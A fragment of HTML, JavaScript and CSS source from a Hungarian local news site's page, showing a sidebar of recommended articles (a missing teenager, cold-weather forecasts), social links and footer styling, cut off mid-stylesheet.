block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-481872","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22673";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7558";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" class="td-image-wrap " title="Még mindig keresik Mátyást, akiért az ország aggódik" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Még mindig keresik Mátyást, akiért az ország aggódik" /></noscript><img width="470" height="264" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Még mindig keresik Mátyást, akiért az ország aggódik" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" title="Még mindig keresik Mátyást, akiért az ország aggódik">Még mindig keresik Mátyást, akiért az ország aggódik</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1572062 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/oxygenh/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_oxygenh dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Oxygen Hirügynökség' src='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Oxygen Hirügynökség' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a47ab4c1af573cc04d91bf198c2c2d5b?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />Oxygen Hirügynökség</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:24+01:00" >2026.01.19.</time></span> </span></div></div><div class="td-excerpt"> Tov&aacute;bbra is keresi a rendőrs&eacute;g a szombatra eltűnt, budapesti 18 &eacute;ves fi&uacute;t, Egressy M&aacute;ty&aacute;st. Tegnap este fut&oacute;tűzk&eacute;nt &nbsp;v&eacute;gigszaladt a h&iacute;r azt orsz&aacute;gon, hogy megtal&aacute;lt&aacute;k,...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/"  rel="bookmark" class="td-image-wrap " title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/"  rel="bookmark" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról">A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:30:54+01:00" >2026.01.19.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok/"  rel="bookmark" class="td-image-wrap " title="A tél nem enged a szorításából, a héten is maradnak a mínuszok" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1536x864.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-2048x1152.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1920x1080.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-770x433.jpg 770w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A tél nem enged a szorításából, a héten is maradnak a mínuszok" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1536x864.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-2048x1152.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1920x1080.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-770x433.jpg 770w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A tél nem enged a szorításából, a héten is maradnak a mínuszok" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1536x864.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-2048x1152.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1920x1080.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-770x433.jpg.webp 770w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok/"  rel="bookmark" title="A tél nem enged a szorításából, a héten is maradnak a mínuszok">A tél nem enged a szorításából, a héten is maradnak a...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:30:07+01:00" >2026.01.19.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-b06f9ed6ebbc5eb250617c670fd87a26 dbgads-oldalsav-2" id="dbgads-b06f9ed6ebbc5eb250617c670fd87a26"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-ed622f78bfc62150acc38e4c54b742b8 dbgads-oldalsav-3" id="dbgads-ed622f78bfc62150acc38e4c54b742b8"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide 